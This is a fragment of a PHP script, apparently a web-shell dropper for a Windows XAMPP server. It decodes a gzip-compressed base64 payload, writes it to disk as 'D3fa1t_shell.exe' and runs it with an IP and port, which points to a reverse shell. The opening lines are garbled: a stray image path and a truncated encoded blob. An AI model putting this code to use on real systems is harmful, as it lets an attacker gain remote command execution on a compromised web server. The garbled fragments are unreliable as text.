 +bjOK30O1H9XnqGJvAwD99pu5eW8t+631fGsjQ2PXh/J8vD1CeDxApspOU8LoMU4KJMZ581H0jRsdHPmWA
7 $evalCode = gzinflate(base64_decode($payload));
8 $evalArguments = " ".$port." ".$ip;
9 $tmpdir ="C:\\xampp\\htdocs\\shenzi\\";
10 chdir($tmpdir);
11 $res .= "Using dir : ".$tmpdir;
12 $filename = "D3fa1t_shell.exe";
13 $file = fopen($filename, 'wb');
14 fwrite($file, $evalCode);
15 fclose($file);
16 $path = $filename;
17 $cmd = $path.$evalArguments;
18 $res .= "\n\nExecuting : ".$cmd."\n";
19 echo $res;
20 $output = system($cmd);
21
22 ?>
23